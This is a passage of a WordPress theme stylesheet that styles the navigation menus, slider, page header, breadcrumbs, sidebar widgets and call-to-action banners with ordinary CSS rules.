    padding: 26px 0;
    margin: 0;
    font-size: 26px;
  }
}
.navbar-collapse {
  padding: 0;
  margin: 0;
  border-top: none;
}
.navbar-toggle {
  float: right;
  padding: 12px 20px;
  margin: 10px 0 10px 0;
  border: none;
  border-radius: 1px;
  background-color: #a2c046;
}
@media (min-width: 480px) {
  .navbar-toggle {
    margin: 23px 0 22px;
  }
}
.navbar-toggle .icon-bar {
  width: 18px;
  height: 3px;
  background: #ffffff;
}
.navbar-toggle .icon-bar + .icon-bar {
  margin-top: 3px;
}
.navbar-toggle .navbar-toggle-text {
  display: inline-block;
  padding: 0 10px 0 0;
  font-weight: 700;
  color: #ffffff;
}
.navbar-toggle .navbar-toggle-icon {
  display: inline-block;
  height: 18px;
  vertical-align: middle;
}
.navbar-nav {
  float: none !important;
  /* Need to be important to overwrite */
  margin: 7.5px -15px;
}
.navbar-nav > li {
  float: none;
}
.navbar-nav > li > a {
  padding-top: 10px;
  padding-bottom: 10px;
}
.navbar-text {
  float: none;
  margin: 15px 0;
}

@media (min-width: 992px) {
  .navigation {
    position: relative;
    width: 100%;
    min-height: 90px;
    margin-bottom: -45px;
    z-index: 210;
    background: #ffffff;
    box-shadow: 0 1px 2px rgba(0, 0, 0, 0.1);
  }
  .navigation .navbar-brand {
    padding: 0 0 0 30px;
  }
  .navigation .header-wide .navbar-brand {
    padding: 0;
  }
}

.main-navigation {
  position: relative;
  padding: 0;
  margin: 0 0 30px 0;
  background-color: #a2c046;
}
@media (min-width: 992px) {
  .main-navigation {
    position: absolute;
    right: 0;
    margin: 0;
    padding: 0 20px 0 40px;
  }
  .main-navigation::before {
    position: absolute;
    top: 0;
    left: 0;
    content: "";
    border-style: solid;
    border-color: transparent transparent transparent #ffffff;
    border-width: 0 0 90px 40px;
  }
}
@media (min-width: 1200px) {
  .main-navigation {
    padding: 0 30px 0 60px;
  }
}
.main-navigation > li {
  position: relative;
  list-style: none;
}
@media (min-width: 992px) {
  .main-navigation > li {
    display: inline-block;
  }
  .main-navigation > li.menu-item-has-children:hover > ul.sub-menu {
    visibility: visible;
    opacity: 1;
    display: block;
  }
  .main-navigation > li.menu-item-has-children::after {
    position: absolute;
    content: '';
    right: calc(50% - 4px);
    bottom: 22px;
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 5px 4px 0 4px;
    border-color: #fff transparent transparent transparent;
  }
  .main-navigation > li:hover > a::after {
    background-color: #c7d990;
  }
  .main-navigation > li:first-of-type > a::before {
    display: none;
  }
}
.main-navigation > li:focus {
  outline: none;
}
.main-navigation > li > a {
  display: block;
  padding: 13px 25px;
  font-family: "Roboto", sans-serif;
  font-size: 17px;
  font-weight: bold;
  color: #ffffff;
  border-bottom: 1px solid rgba(250, 250, 250, 0.2);
}
@media (min-width: 992px) {
  .main-navigation > li > a {
    position: relative;
    display: inline-block;
    padding: 34px 15px;
    font-size: 15px;
    font-weight: bold;
    color: #ffffff;
    text-decoration: none;
    border-bottom: none;
    z-index: 2;
    text-shadow: 0 1px rgba(0, 0, 0, 0.1);
  }
  .main-navigation > li > a::before {
    position: absolute;
    content: "";
    left: -4px;
    top: calc(50% - 1px);
    width: 4px;
    height: 4px;
    background-color: #C8DD89;
    border-radius: 50%;
  }
  .main-navigation > li > a::after {
    position: absolute;
    content: "";
    left: 0;
    bottom: 0;
    width: 100%;
    height: 6px;
    background-color: transparent;
  }
}
@media (min-width: 1200px) {
  .main-navigation > li > a {
    padding: 32px 20px 33px 20px;
    font-size: 17px;
  }
}
.main-navigation > .menu-item-has-children > a {
  position: relative;
}
.main-navigation .sub-menu {
  margin: 0;
  padding: 0;
}
@media (min-width: 992px) {
  .main-navigation .sub-menu {
    visibility: hidden;
    opacity: 0;
    position: absolute;
    top: 100%;
    left: 0;
    padding: 0;
    margin: 0;
    min-width: 200px;
    box-shadow: 0 1px 3px rgba(0, 0, 0, 0.2);
  }
}
.main-navigation .sub-menu > li {
  position: relative;
  list-style: none;
}
@media (min-width: 992px) {
  .main-navigation .sub-menu > li {
    display: block;
  }
  .main-navigation .sub-menu > li:first-of-type > a {
    box-shadow: inset 0 7px 9px -7px rgba(0, 0, 0, 0.3);
  }
  .main-navigation .sub-menu > li:hover > a {
    color: #ffffff;
    background-color: #3a3a3a;
    border-bottom-color: #3a3a3a;
    transition: none;
  }
  .main-navigation .sub-menu > li.menu-item-has-children > a::after {
    position: absolute;
    content: "\f0da";
    font-family: 'Font Awesome 5 Free';
    font-weight: 900;
    right: 15px;
  }
  .main-navigation .sub-menu > li.menu-item-has-children > ul.sub-menu > li a {
    border-left: 1px solid rgba(0, 0, 0, 0.12);
  }
  .main-navigation .sub-menu > li > .sub-menu {
    margin-top: 0;
    left: 100%;
    top: 0;
  }
}
@media (min-width: 992px) {
  .main-navigation .sub-menu > li:hover > .sub-menu {
    visibility: visible;
    opacity: 1;
    display: block;
  }
}
.main-navigation .sub-menu > li > a {
  display: block;
  padding: 10px 20px 10px 40px;
  font-size: 14px;
  font-weight: bold;
  color: #ffffff;
  text-transform: none;
  white-space: nowrap;
  border-top: 1px solid rgba(250, 250, 250, 0.2);
  background-color: #9ab83f;
}
@media (min-width: 992px) {
  .main-navigation .sub-menu > li > a {
    padding: 13px 21px 13px 18px;
    font-weight: bold;
    color: #999999;
    border-top: none;
    border-bottom: 1px solid rgba(0, 0, 0, 0.12);
    background-color: #434343;
  }
}
@media (max-width: 991px) {
  .main-navigation .sub-menu > li .sub-menu li > a {
    padding-left: 55px;
  }
}

.main-navigation .nav-toggle-mobile-submenu {
  position: absolute;
  right: 0;
  top: 0;
  width: 54px;
  height: 54px;
  line-height: 55px;
  z-index: 100;
  font-size: 16px;
  font-weight: bold;
  color: #fff;
  text-align: center;
  cursor: pointer;
}
@media (min-width: 992px) {
  .main-navigation .nav-toggle-mobile-submenu {
    display: none;
  }
}
.main-navigation .nav-toggle-mobile-submenu i {
  transition: transform 150ms ease-out;
  -webkit-transform: transform 150ms ease-out;
}
@media (max-width: 992px) {
  .main-navigation .sub-menu {
    display: none;
  }
}
.main-navigation .sub-menu .nav-toggle-mobile-submenu {
  height: 42px;
  line-height: 40px;
}
.main-navigation .nav-toggle-dropdown > .nav-toggle-mobile-submenu i {
  transform: rotate(180deg);
  -webkit-transform: rotate(180deg);
}
@media (max-width: 992px) {
  .main-navigation .nav-toggle-dropdown > .sub-menu {
    display: block;
  }
}
.main-navigation > .nav-toggle-dropdown > a {
  border-color: transparent;
}
.main-navigation > .nav-toggle-dropdown > .sub-menu > li:first-of-type > a {
  border-top-color: transparent;
}

@media (min-width: 992px) {
  .header-default .main-navigation > li > a,
  .header-wide .main-navigation > li > a {
    line-height: 22px;
  }
}
@media (min-width: 1200px) {
  .header-default .main-navigation > li > a,
  .header-wide .main-navigation > li > a {
    line-height: 25px;
  }
}
.header-default #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item > a::before,
.header-wide #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item > a::before {
  position: absolute;
  content: "";
  left: -4px;
  top: calc(50% - 1px);
  width: 4px;
  height: 4px;
  border-radius: 50%;
}
.header-default #mega-menu-wrap-primary #mega-menu-primary > li:first-of-type.mega-menu-item > a::before,
.header-wide #mega-menu-wrap-primary #mega-menu-primary > li:first-of-type.mega-menu-item > a::before {
  display: none;
}
.header-default #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item-has-children > a.mega-menu-link::after,
.header-wide #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item-has-children > a.mega-menu-link::after {
  margin: 0;
}
.header-default #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item-has-children i,
.header-wide #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item-has-children i {
  display: none;
}
@media (min-width: 992px) {
  .header-default #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item-has-children i,
  .header-wide #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item-has-children i {
    position: absolute;
    display: block;
    right: calc(50% - 4px);
    bottom: 18px;
    content: "\f0d7";
    font-family: 'Font Awesome 5 Free';
    font-weight: 900;
    font-size: 12px;
    color: #ffffff;
    z-index: 0;
  }
}
.header-default #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item-has-children::after,
.header-wide #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item-has-children::after {
  position: absolute;
  right: calc(50% - 4px);
  bottom: 15px;
  content: "\f0d7";
  font-family: 'Font Awesome 5 Free';
  font-weight: 900;
  font-size: 12px;
  color: #ffffff;
  z-index: 0;
}
.header-default #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item-has-children ul.mega-sub-menu > li > a,
.header-wide #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item-has-children ul.mega-sub-menu > li > a {
  border-bottom: 1px solid rgba(0, 0, 0, 0.12);
}
.header-default #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item-has-children ul.mega-sub-menu > li:hover > a,
.header-wide #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item-has-children ul.mega-sub-menu > li:hover > a {
  border-color: #3a3a3a;
}
@media (min-width: 992px) {
  .header-default #mega-menu-wrap-primary #mega-menu-primary > li.mega-current-menu-item > a::after, .header-default #mega-menu-wrap-primary #mega-menu-primary > li.mega-current_page_ancestor > a::after, .header-default #mega-menu-wrap-primary #mega-menu-primary > li:hover > a::after,
  .header-wide #mega-menu-wrap-primary #mega-menu-primary > li.mega-current-menu-item > a::after,
  .header-wide #mega-menu-wrap-primary #mega-menu-primary > li.mega-current_page_ancestor > a::after,
  .header-wide #mega-menu-wrap-primary #mega-menu-primary > li:hover > a::after {
    position: absolute;
    content: "";
    left: 0;
    bottom: 0;
    margin: 0;
    width: 100%;
    height: 6px;
  }
}

/*--------------------------------------------------------------
# 11 - Slider
--------------------------------------------------------------*/
/*--------------------------------------------------------------
7.0 Jumbotron (Fullwidth Slider)
--------------------------------------------------------------*/
.jumbotron {
  position: relative;
  padding-top: 0px;
  padding-bottom: 0px;
  margin-bottom: 60px;
}
.jumbotron .item {
  background-color: #333333;
}
.jumbotron .slide-image {
  position: relative;
}
.jumbotron .slide-image img {
  width: 100%;
}
.jumbotron .slide-image::before {
  position: absolute;
  content: "";
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  background: transparent;
}
.jumbotron.fixed-height .slide-image img {
  object-fit: cover;
}
.jumbotron.carousel .carousel-text {
  padding: 25px 0 30px 0;
}
@media (min-width: 768px) {
  .jumbotron.carousel .carousel-text {
    padding: 30px 0;
  }
}
@media (min-width: 992px) {
  .jumbotron.carousel .carousel-text {
    position: absolute;
    top: 50%;
    width: 600px;
    padding: 0;
    text-align: left;
    -webkit-transform: translate(0%, -45%);
    transform: translate(0%, -45%);
  }
  .jumbotron.carousel .carousel-text.center {
    width: 940px;
    text-align: center;
  }
  .jumbotron.carousel .carousel-text.right {
    width: 940px;
    text-align: right;
  }
}
@media (min-width: 1200px) {
  .jumbotron.carousel .carousel-text.center {
    width: 1140px;
  }
}
@media (min-width: 1200px) {
  .jumbotron.carousel .carousel-text.right {
    width: 1140px;
  }
}
.jumbotron.carousel .carousel-text .carousel-heading-tag {
  margin-bottom: 30px;
  font-size: 32px;
  color: #ffffff;
  line-height: 1.1;
  letter-spacing: 1px;
}
@media (min-width: 992px) {
  .jumbotron.carousel .carousel-text .carousel-heading-tag {
    font-size: 40px;
    text-shadow: 0 1px 2px rgba(0, 0, 0, 0.5);
  }
}
@media (min-width: 1200px) {
  .jumbotron.carousel .carousel-text .carousel-heading-tag {
    font-size: 46px;
  }
}
.jumbotron.carousel .carousel-text p.carousel-heading-tag {
  font-weight: 700;
}
.jumbotron.carousel .carousel-text p {
  margin-bottom: 20px;
  color: #ffffff;
  font-size: 14px;
}
@media (min-width: 1200px) {
  .jumbotron.carousel .carousel-text p {
    font-size: 16px;
  }
}
.jumbotron.carousel .carousel-text .btn {
  margin: 0 6px 0 0;
}
.jumbotron.carousel .carousel-text .btn:last-of-type {
  margin: 0;
}
.jumbotron.carousel .carousel-topheading {
  margin-bottom: 10px;
  font-size: 15px;
  font-weight: bold;
  text-transform: uppercase;
  letter-spacing: 5.5px;
  color: #d6ed8d;
  text-shadow: 0 1px 2px rgba(0, 0, 0, 0.7);
}
.jumbotron .carousel-inner > .item > img,
.jumbotron .carousel-inner > .item > a > img {
  width: 100%;
  height: auto;
}
.jumbotron .carousel-control {
  opacity: 1;
  text-shadow: none;
  width: 55px;
  height: 55px;
  line-height: 55px;
  top: 30px;
  font-size: 24px;
  text-align: center;
  color: #ffffff;
  z-index: 1;
  background: rgba(255, 255, 255, 0.1);
}
@media (min-width: 480px) {
  .jumbotron .carousel-control {
    top: 65px;
  }
}
@media (min-width: 768px) {
  .jumbotron .carousel-control {
    top: 130px;
  }
}
@media (min-width: 992px) {
  .jumbotron .carousel-control {
    top: calc(50% - 30px);
  }
}
.jumbotron .carousel-control.left {
  left: 15px;
}
.jumbotron .carousel-control.right {
  right: 15px;
}
.jumbotron .carousel-control:hover {
  color: #ffffff;
  opacity: 1;
  background: rgba(255, 255, 255, 0.2);
}
.jumbotron .carousel-indicators {
  display: none;
}
@media (min-width: 992px) {
  .jumbotron .carousel-indicators {
    display: table;
    width: 100%;
    margin: 0;
    padding: 0;
    bottom: 1px;
    left: 0;
    z-index: 0;
    text-align: center;
    border-radius: 1px 1px 0 0;
  }
  .jumbotron .carousel-indicators li,
  .jumbotron .carousel-indicators li.active {
    display: table-cell;
    width: auto;
    height: 6px;
    margin: 0 2px;
  }
  .jumbotron .carousel-indicators li {
    background-color: rgba(255, 255, 255, 0.2);
    border: none;
    border-radius: 0;
    transition: all 0.4s ease-out;
  }
  .jumbotron .carousel-indicators li:hover {
    background-color: rgba(255, 255, 255, 0.5);
  }
  .jumbotron .carousel-indicators li.active {
    background-color: #a2c046;
  }
}
.jumbotron.carousel-fade .carousel-inner .item {
  transition-property: opacity;
}
.jumbotron.carousel-fade .carousel-inner .item,
.jumbotron.carousel-fade .carousel-inner .active.left,
.jumbotron.carousel-fade .carousel-inner .active.right {
  opacity: 0;
}
.jumbotron.carousel-fade .carousel-inner .active,
.jumbotron.carousel-fade .carousel-inner .next.left,
.jumbotron.carousel-fade .carousel-inner .prev.right {
  opacity: 1;
}
.jumbotron.carousel-fade .carousel-inner .next,
.jumbotron.carousel-fade .carousel-inner .prev,
.jumbotron.carousel-fade .carousel-inner .active.left,
.jumbotron.carousel-fade .carousel-inner .active.right {
  left: 0;
  transform: translate3d(0, 0, 0);
}
.jumbotron.carousel-fade .carousel-inner .carousel-control {
  z-index: 2;
}

@media (min-width: 992px) {
  body.header-wide .jumbotron.carousel .carousel-text {
    -ms-transform: translate(0%, -50%);
    -webkit-transform: translate(0%, -50%);
    -moz-transform: translate(0%, -50%);
    -o-transform: translate(0%, -50%);
    transform: translate(0%, -50%);
  }
}
@media (min-width: 992px) {
  body.no-topbar.header-wide .jumbotron.carousel .carousel-text {
    -ms-transform: translate(0%, -50%);
    -webkit-transform: translate(0%, -50%);
    -moz-transform: translate(0%, -50%);
    -o-transform: translate(0%, -50%);
    transform: translate(0%, -50%);
  }
}
@media (min-width: 992px) {
  body.no-topbar .jumbotron.carousel .carousel-text {
    -ms-transform: translate(0%, -24%);
    -webkit-transform: translate(0%, -24%);
    -moz-transform: translate(0%, -24%);
    -o-transform: translate(0%, -24%);
    transform: translate(0%, -24%);
  }
}

/*--------------------------------------------------------------
# 12 - Page header
--------------------------------------------------------------*/
/*--------------------------------------------------------------
8.0 Page Header
--------------------------------------------------------------*/
.page-header {
  position: relative;
  margin: 0 0 40px 0;
  padding: 40px 0;
  border: none;
  background-color: #f2f2f2;
}
@media (min-width: 992px) {
  .page-header {
    padding: 90px 0 60px 0;
  }
  .page-header.header-large {
    padding: 130px 0 100px 0;
  }
}
.page-header + .breadcrumbs {
  margin-top: -40px;
}
.page-header .main-title {
  position: relative;
  margin: 0;
  font-size: 36px;
  color: #333333;
}
@media (min-width: 992px) {
  .page-header .main-title {
    font-size: 48px;
  }
}
.page-header .sub-title {
  position: relative;
  margin: 5px 0 0 0;
  font-family: "Roboto", sans-serif;
  font-size: 16px;
  font-weight: normal;
  color: #999999;
}

.content-spacer {
  height: 30px;
}
@media (min-width: 992px) {
  .content-spacer {
    height: 50px;
  }
}

@media (min-width: 992px) {
  body.no-topbar .page-header {
    padding: 170px 0 60px 0;
  }
}
body.no-topbar .page-header.header-large {
  padding: 110px 0 105px 0;
}
@media (min-width: 992px) {
  body.no-topbar .page-header.header-large {
    padding: 205px 0 100px 0;
  }
}

@media (min-width: 992px) {
  body.header-wide .page-header {
    padding: 70px 0 80px 0;
  }
}
@media (min-width: 992px) {
  body.header-wide .page-header.header-large {
    padding: 110px 0 120px 0;
  }
}

@media (min-width: 992px) {
  body.no-page-header .header {
    margin-bottom: 45px;
  }
}

/*--------------------------------------------------------------
# 13 - Breadcrumbs
--------------------------------------------------------------*/
/*--------------------------------------------------------------
9.0 Breadcrumbs
--------------------------------------------------------------*/
.breadcrumbs {
  position: relative;
  margin: 0 0 60px 0;
  z-index: 1;
  font-size: 12px;
  border-bottom: 1px solid #f0f0f0;
}
@media (min-width: 480px) {
  .breadcrumbs {
    font-size: 14px;
  }
}
.breadcrumbs span {
  display: inline-block;
}
.breadcrumbs a {
  position: relative;
  display: inline-block;
  padding: 15px 20px 15px 0;
  color: #cccccc;
}
@media (min-width: 480px) {
  .breadcrumbs a {
    padding: 17px 40px 17px 0;
  }
  .breadcrumbs a::after {
    position: absolute;
    content: "";
    top: 24px;
    right: 18px;
    width: 4px;
    height: 4px;
    background-color: #cecece;
    border-radius: 50%;
  }
}
.breadcrumbs a:hover {
  color: #999999;
}
.breadcrumbs span > span {
  font-weight: bold;
  color: #a2c046;
}
@media (min-width: 480px) {
  .breadcrumbs span:last-of-type::after {
    display: none;
  }
}
.breadcrumbs.non-default p {
  margin: 0;
}
@media (min-width: 480px) {
  .breadcrumbs.non-default a {
    padding-left: 0;
    padding-right: 0;
  }
}
.breadcrumbs.non-default a::after {
  display: none;
}
.breadcrumbs.non-default .separator {
  margin: 0 15px;
  color: #cecece;
}
.breadcrumbs.non-default .last {
  font-weight: 700;
}
@media (min-width: 480px) {
  .breadcrumbs.yoast a {
    padding-right: 10px;
  }
}
@media (min-width: 480px) {
  .breadcrumbs.yoast .breadcrumb_last {
    padding-left: 10px;
  }
}

/*--------------------------------------------------------------
# 14 - WordPress widgets
--------------------------------------------------------------*/
/*--------------------------------------------------------------
10.0 WordPress Widgets
--------------------------------------------------------------*/
.sidebar {
  margin-bottom: 60px;
}
.sidebar .widget {
  position: relative;
  margin-bottom: 35px;
}
.sidebar .widget.woocommerce ul {
  padding-left: 0;
}
.sidebar .widget ul {
  padding-left: 0;
  margin-bottom: 0;
}
.sidebar .widget ul li ul {
  margin-left: 0;
}
.sidebar .widget select {
  width: 100%;
  max-width: 100%;
}

.widget_recent_entries::before,
.widget_recent_comments::before,
.widget_archive::before,
.widget_categories::before,
.widget_meta::before,
.widget_rss::before,
.widget_pages::before,
.widget_calendar::before {
  display: none;
}
.widget_recent_entries ul,
.widget_recent_comments ul,
.widget_archive ul,
.widget_categories ul,
.widget_meta ul,
.widget_rss ul,
.widget_pages ul,
.widget_calendar ul {
  padding-left: 0;
}
.widget_recent_entries ul li,
.widget_recent_comments ul li,
.widget_archive ul li,
.widget_categories ul li,
.widget_meta ul li,
.widget_rss ul li,
.widget_pages ul li,
.widget_calendar ul li {
  position: relative;
  padding-left: 30px;
  list-style: none;
}
.widget_recent_entries ul li::before,
.widget_recent_comments ul li::before,
.widget_archive ul li::before,
.widget_categories ul li::before,
.widget_meta ul li::before,
.widget_rss ul li::before,
.widget_pages ul li::before,
.widget_calendar ul li::before {
  position: absolute;
  top: 0;
  left: 0;
  content: "\f30b";
  font-family: 'Font Awesome 5 Free';
  font-weight: 900;
  font-size: 14px;
  color: #e6e6e6;
}
.widget_recent_entries ul li > ul,
.widget_recent_comments ul li > ul,
.widget_archive ul li > ul,
.widget_categories ul li > ul,
.widget_meta ul li > ul,
.widget_rss ul li > ul,
.widget_pages ul li > ul,
.widget_calendar ul li > ul {
  margin-left: 0;
}

.topbar .widget_recent_entries ul li::before,
.topbar .widget_recent_comments ul li::before,
.topbar .widget_archive ul li::before,
.topbar .widget_categories ul li::before,
.topbar .widget_meta ul li::before,
.topbar .widget_rss ul li::before,
.topbar .widget_pages ul li::before,
.topbar .widget_calendar ul li::before,
.footer .widget_recent_entries ul li::before,
.footer .widget_recent_comments ul li::before,
.footer .widget_archive ul li::before,
.footer .widget_categories ul li::before,
.footer .widget_meta ul li::before,
.footer .widget_rss ul li::before,
.footer .widget_pages ul li::before,
.footer .widget_calendar ul li::before {
  color: rgba(255, 255, 255, 0.1);
}

/* RSS Widget */
.widget_rss .widget-title a {
  color: #464646;
}

/* Calendar Widget */
.widget_calendar table {
  border-collapse: collapse;
  border-spacing: 0;
  margin-bottom: 5px;
}
.widget_calendar #wp-calendar {
  width: 100%;
}
.widget_calendar caption {
  padding: 6px 0;
  font-weight: bold;
  text-align: center;
  color: #ffffff;
  background-color: #a2c046;
}
.widget_calendar thead tr th {
  padding: 5px 0;
  text-align: center;
  border: 1px solid #dedede;
}
.widget_calendar tbody tr td {
  padding: 5px 0;
  text-align: center;
  border: 1px solid #dedede;
}
.widget_calendar tfoot tr td {
  padding: 5px;
  border-top: 1px solid #dedede;
}
.widget_calendar tfoot #next a {
  float: right;
}

/* Tagcloud Widget */
.widget_tag_cloud a {
  display: inline-block;
  padding: 10px 12px;
  margin-bottom: 4px;
  color: #a5a5a5;
  text-decoration: none;
  border-radius: 1px;
  border: 1px solid rgba(0, 0, 0, 0.1);
  box-shadow: 0 1px 1px rgba(0, 0, 0, 0.05);
}
.widget_tag_cloud a:hover {
  color: #999999;
  border-color: rgba(0, 0, 0, 0.2);
}

/* Category & Archive select field */
.widget_archive select,
.widget_categories select,
.widget_text select {
  height: 50px;
  max-width: 100%;
  padding: 0 20px;
  border: 1px solid #eeeeee;
  border-radius: 1px;
  background: #f9f9f9 url(assets/images/select-bg.png);
  background-position: right 20px center;
  background-repeat: no-repeat;
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
}
.widget_archive select:focus,
.widget_categories select:focus,
.widget_text select:focus {
  border-color: #cecece;
  outline: none;
}

/* Navigation widget */
.widget_nav_menu ul > li {
  display: block;
}
.widget_nav_menu ul > li > a {
  display: inline-block;
  margin: 3px 0;
}
.widget_nav_menu ul > li:first-of-type a {
  margin-top: 0;
}

/* Search Box Widget */
.search-form label,
.sidebar .widget_search label {
  float: left;
  width: 65%;
}

.search-field {
  height: 50px;
  padding: 0px 20px;
  font-size: 14px;
  font-weight: normal;
  width: 100%;
  outline: none;
  border-width: 1px 0 1px 1px;
  border-style: solid;
  border-color: #e6e6e6;
  border-radius: 1px 0 0 1px;
}

.search-submit {
  height: 50px;
  border: none;
  width: 35%;
  cursor: pointer;
  border-radius: 0 1px 1px 0;
}
.search-submit:hover {
  background-color: #9ab83f;
}

/* Navigation Widget */
.sidebar .widget_nav_menu .menu,
.content .widget_nav_menu .menu {
  padding: 0;
}
.sidebar .widget_nav_menu .menu li:last-of-type > a,
.content .widget_nav_menu .menu li:last-of-type > a {
  border-bottom: none;
}
.sidebar .widget_nav_menu .menu li a,
.content .widget_nav_menu .menu li a {
  display: block;
  padding: 16px 30px;
  font-size: 15px;
  font-weight: bold;
  color: #a5a5a5;
  background-color: #f5f5f5;
}
.sidebar .widget_nav_menu .menu li a:hover,
.content .widget_nav_menu .menu li a:hover {
  color: #ffffff;
}
.sidebar .widget_nav_menu .menu li .fa,
.content .widget_nav_menu .menu li .fa {
  margin-right: 9px;
  font-size: 16px;
}
.sidebar .widget_nav_menu .menu li.current-menu-item,
.content .widget_nav_menu .menu li.current-menu-item {
  background-color: #a2c046;
}
.sidebar .widget_nav_menu .menu li.current-menu-item a,
.content .widget_nav_menu .menu li.current-menu-item a {
  position: relative;
  color: #ffffff;
}
.sidebar .widget_nav_menu .menu li.current-menu-item a::after,
.content .widget_nav_menu .menu li.current-menu-item a::after {
  position: absolute;
  right: 25px;
  top: calc(50% - 11px);
  content: "\f105";
  font-family: 'Font Awesome 5 Free';
  font-weight: 900;
  font-size: 15px;
  color: #ffffff;
}
.sidebar .widget_nav_menu .menu li .sub-menu,
.content .widget_nav_menu .menu li .sub-menu {
  padding-left: 0;
}

body.single-post .sidebar .widget,
body.blog .sidebar .widget {
  margin-bottom: 50px;
}

.content .sidebar .widget-title,
.content .sidebar .widgettitle {
  margin-bottom: 20px;
  padding-bottom: 0px;
  border: none;
  font-size: 20px;
  color: #464646;
}
.content .sidebar .widget-title span.light {
  color: #464646;
  font-weight: bold;
}

.topbar .widget_tag_cloud a {
  border-color: rgba(255, 255, 255, 0.1);
}
.topbar .widget_tag_cloud a:hover {
  border-color: rgba(255, 255, 255, 0.2);
}
.topbar .widget_rss .widgettitle a {
  color: #ffffff;
}
.topbar .widget_calendar thead tr th {
  border-color: #7d7d78;
}
.topbar .widget_calendar tbody tr td {
  border-color: #7d7d78;
}

.footer .widget_recent_entries ul li a,
.footer .widget_recent_comments ul li a,
.footer .widget_archive ul li a,
.footer .widget_categories ul li a,
.footer .widget_meta ul li a,
.footer .widget_rss ul li a,
.footer .widget_pages ul li a,
.footer .widget_calendar ul li a {
  color: #757575;
}
.footer .widget_recent_entries ul li a:hover,
.footer .widget_recent_comments ul li a:hover,
.footer .widget_archive ul li a:hover,
.footer .widget_categories ul li a:hover,
.footer .widget_meta ul li a:hover,
.footer .widget_rss ul li a:hover,
.footer .widget_pages ul li a:hover,
.footer .widget_calendar ul li a:hover {
  color: #ffffff;
}
.footer .widget_calendar thead tr th {
  border-color: #777777;
}
.footer .widget_calendar tbody tr td {
  border-color: #777777;
}
.footer .widget_calendar tfoot tr td {
  border: 1px solid #777777;
}
.footer .widget_rss .widget-title a {
  color: #ffffff;
}

/*--------------------------------------------------------------
# 15 - Custom widgets
--------------------------------------------------------------*/
/*--------------------------------------------------------------
11.0 Custom Widgets
--------------------------------------------------------------*/
/* Widget Title */
.widget-title {
  position: relative;
  margin: 0 0 25px 0;
  font-size: 40px;
  color: #9fc612;
}

.content .custom-title,
.content .widget-title {
  padding-bottom: 10px;
  margin-bottom: 25px;
  border-style: dashed;
  border-color: #dcdcdc;
  border-width: 0 0 1px 0;
}
.content .custom-title span.light,
.content .widget-title span.light {
  color: #333333;
  font-weight: normal;
  letter-spacing: -0.8px;
}
.content .content-box,
.content .border-box {
  position: relative;
  padding: 30px;
  border: 6px solid #f2f2f2;
  border-radius: 1px;
}
.content .content-box p:last-of-type,
.content .border-box p:last-of-type {
  margin-bottom: 0;
}
.content .border-box .widget-title {
  font-size: 32px;
}
.content .content-box .widget-title {
  font-size: 28px;
  margin-bottom: 20px;
}
.content .no-border .widget-title {
  margin-bottom: 11px;
  padding: 0;
  border: none;
}
.content .white .widget-title span.light {
  color: #ffffff;
}
.content .testimonials .widget-title {
  margin-bottom: 0;
  padding-bottom: 15px;
  border-color: #d2d2d2;
}
@media (min-width: 992px) {
  .content .testimonials .widget-title {
    margin-bottom: 35px;
  }
}

/* Widget CTA Banner */
.siteorigin-panels-stretch .cta-banner {
  padding: 0;
}
.siteorigin-panels-stretch .cta-banner .cta-banner-text .cta-banner-title {
  font-size: 22px;
}

.cta-banner {
  display: table;
  width: 100%;
  padding: 0 30px;
}
.cta-banner.with-subtitle .cta-banner-text {
  padding: 30px 0 10px 0;
}
@media (min-width: 992px) {
  .cta-banner.with-subtitle .cta-banner-text {
    padding: 26px 0;
  }
}
.cta-banner.with-subtitle .cta-banner-text .cta-banner-subtitle {
  font-size: 15px;
  color: #999999;
}
.cta-banner.with-subtitle .cta-banner-buttons {
  padding: 0 0 30px 0;
}
@media (min-width: 992px) {
  .cta-banner.with-subtitle .cta-banner-buttons {
    padding: 26px 0;
  }
}
.cta-banner.cta-block .cta-banner-text,
.cta-banner.cta-block .cta-banner-buttons {
  float: none;
  text-align: center;
}
.cta-banner.cta-block .cta-banner-text {
  padding: 30px 0 22px 0;
}
.cta-banner.cta-block .cta-banner-text .cta-banner-title {
  font-size: 23px;
}
.cta-banner.cta-block .cta-banner-buttons {
  padding: 0 0 30px 0;
}
.cta-banner .cta-banner-text {
  padding: 30px 0 10px 0;
  text-align: center;
  text-shadow: 0 1px 1px rgba(0, 0, 0, 0.2);
}
@media (min-width: 992px) {
  .cta-banner .cta-banner-text {
    float: left;
    padding: 37px 0;
    text-align: left;
  }
}
.cta-banner .cta-banner-text .cta-banner-title {
  font-size: 20px;
  font-weight: bold;
  color: #ffffff;
}
.cta-banner .cta-banner-buttons {
  padding-bottom: 30px;
  text-align: center;
}
@media (min-width: 992px) {
  .cta-banner .cta-banner-buttons {
    float: right;
    padding: 25px 0;
    text-align: right;
  }
}
.cta-banner .cta-banner-buttons a {
  margin: 10px 6px 0 0;
}
@media (min-width: 992px) {
  .cta-banner .cta-banner-buttons a {
    margin: 0 6px 0 0;
  }
}
.cta-banner .cta-banner-buttons a:last-of-type {
  margin-right: 0;
}
.cta-banner .cta-banner-buttons a.outline:hover {
  color: #ffffff;
  border-color: rgba(250, 250, 250, 0.7);
}

/* Widget CTA Button & Brochure */
.cta-button,
.brochure-box {
  position: relative;
  display: block;
  font-size: 14px;
  font-weight: bold;
  color: #ffffff;
  text-decoration: none;
  border-radius: 1px;
  text-shadow: 0 1px 1px rgba(0, 0, 0, 0.2);
  background-color: #a2c046;
}
.cta-button i,
.brochure-box i {
  width: 60px;
  font-size: 22px;
  color: rgba(50, 50, 50, 0.2);
  text-align: center;
  border-right: 1px solid rgba(50, 50, 50, 0.1);
  vertical-align: middle;
